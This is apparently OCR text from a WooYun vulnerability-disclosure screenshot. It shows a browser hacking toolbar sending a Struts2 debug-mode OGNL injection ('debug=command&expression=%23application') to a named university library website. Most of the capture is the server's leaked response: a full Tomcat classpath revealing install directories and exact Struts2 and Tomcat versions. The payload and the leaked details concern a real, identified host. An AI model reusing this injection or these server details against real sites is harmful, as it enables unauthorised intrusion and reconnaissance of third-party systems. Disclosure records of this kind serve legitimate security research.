 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
inurl:/webs/list/notice/_... × http://lib.bfsu...otice/810.html × +
lib.bfsu.edu.cn/webs/list/notice/810.html 搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://lib.bfsu.edu.cn/webs/list/notice/810.html
Split URL
Execute
Enable Post data Enable Referrer
Post data debug=command&expression=%23application
{org.apache.catalina.jsp_classpath=/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/classes/;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/EXML.jar;
/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/antlr-2.7.6.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/aspectjrt.jar;/E:/ChaoXingBaiLianPortal
/WebRoot/WEB-INF/lib/aspectjweaver.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/c3p0-0.9.1.2.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF
/lib/cglib-2.2.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/cglib-nodep-2.1_3.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/common-
annotations.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-beanutils.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-codec-
1.3.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-collections-3.1.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-fileupload-
1.2.1.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-httpclient-3.1.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-io-1.3.2.jar;
/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-lang.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-lang3-3.1.jar;
/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/commons-logging.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/dom4j-1.6.1.jar;
/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/ezmorph-1.0.4.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/freemarker.jar;/E:/ChaoXingBaiLianPortal
/WebRoot/WEB-INF/lib/hibernate-jpa-2.0-api-1.0.0.Final.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/hibernate3.jar;/E:/ChaoXingBaiLianPortal
/WebRoot/WEB-INF/lib/httpclient-4.0.3.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/httpcore-4.0.1.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF
/lib/iText-2.1.1.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/imageinfo-1.9.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/javassist-
3.9.0.GA.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/jcommon-1.0.13.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/jfreechart-1.0.10-
experimental.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/jfreechart-1.0.10-swt.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/jfreechart-
1.0.10.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/json-lib-2.1.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/json_simple-1.1.jar;
/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/jsoup-1.5.2.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/jta-1.1.jar;/E:/ChaoXingBaiLianPortal
/WebRoot/WEB-INF/lib/junit-4.8.2.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/log4j-1.2.15.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF
/lib/mysql-connector-java-5.1.15-bin.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/ognl-3.0.6.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF
/lib/p6spy.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/poi-3.7.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/rsslibj-1_0RC2.jar;
/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/slf4j-api-1.5.8.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/slf4j-nop-1.5.2.jar;
/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/spring.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/sqljdbc.jar;/E:/ChaoXingBaiLianPortal/WebRoot
/WEB-INF/lib/struts2-core-2.3.15.1.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/struts2-spring-plugin-2.3.15.1.jar;/E:/ChaoXingBaiLianPortal
/WebRoot/WEB-INF/lib/swtgraphics2d.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF/lib/urlrewrite-3.2.0.jar;/E:/ChaoXingBaiLianPortal/WebRoot/WEB-INF
/lib/xwork-core-2.3.15.1.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/annotations-
api.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/catalina-ant.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/catalina-ha.jar;
/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/catalina-tribes.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/catalina.jar;
/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/ecj-3.7.2.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/el-api.jar;
/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/jasper-el.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/jasper.jar;
/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/jsp-api.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/servlet-api.jar;
/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/tomcat-api.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/tomcat-coyote.jar;
/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/tomcat-dbcp.jar;/E:/ChaoXingBaiLianPortal/apache-tomcat-7.0.27/lib/tomcat-i18n-es.jar;
www.wooyun.org
载入: 100% 图片: 0/0 大小: 4 KB 速度: 21.39 KB/秒 时间: 0.188